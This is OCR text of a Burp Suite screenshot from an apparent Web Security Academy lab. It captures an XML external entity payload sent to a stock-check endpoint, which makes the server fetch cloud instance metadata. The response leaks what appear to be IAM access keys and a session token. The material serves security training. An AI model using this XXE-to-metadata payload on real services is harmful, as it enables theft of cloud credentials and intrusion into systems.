 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
2
Send Cancel Burp AI
Target: https://0ab900ab046f2bdb80745d53005000c3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab900ab046f2bdb80745d53005000c3.web-security-academy.net
3 Cookie: session=P2yy1KMOObo6AMBZl2WDbIb7UIdJMhF6
4 Content-Length : 238
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type : application/xml
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept : */*
12 Origin : https://0ab900ab046f2bdb80745d53005000c3.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer :
https://0ab900ab046f2bdb80745d53005000c3.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE ssrf [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
]>
22 <stockCheck >
23 <productId >
&xxe;
</productId >
24 <storeId >
1
</storeId >
25 </stockCheck >
26
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 552
5
6 "Invalid product ID: {
7 "Code" :"Success" ,
8 "LastUpdated" :"2025-11-10T16:01:32.527148422Z" ,
9 "Type" :"AWS-HMAC" ,
10 "AccessKeyId" :"uOodRwlWOcSWeEkqNm5P" ,
11 "SecretAccessKey" :"8jrLBOtFiAv6V3YTa8XmW9lr7yebvVX5QyeZwCxI" ,
12 "Token" :
"ul0rDtm27KBaEm5CSNlFVOVjPgUyLbR7sLXANgglykHHC6qvzQWTE5FdM9r1BRltSqLreZ0oodDN2s
VLaqTGmsLsVID8o2Fy4xtfPEBS2RwErH68NWeOZNGohM7sQ9adulN2KJ6cSB1KPLpmSQZofuTKoOGSE
zR7L5L8KO8e7OHa3qS4vwI4KpotDNDQSrdDLAPZLwZxgVz7c3xEH2JjpWRWD5kJGBvgMyBcMh78UvMl
AS6fdlYvCBaEQGZBbcn6" ,
13 "Expiration" :"2031-11-09T16:01:32.527148422Z"
14 }"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
675 bytes | 306 millis
Event log (3) All issues (37)
Memory: 194.3MB
6 16°C
Clear
Search
M365
ENG
IN
21:51
10/11/2025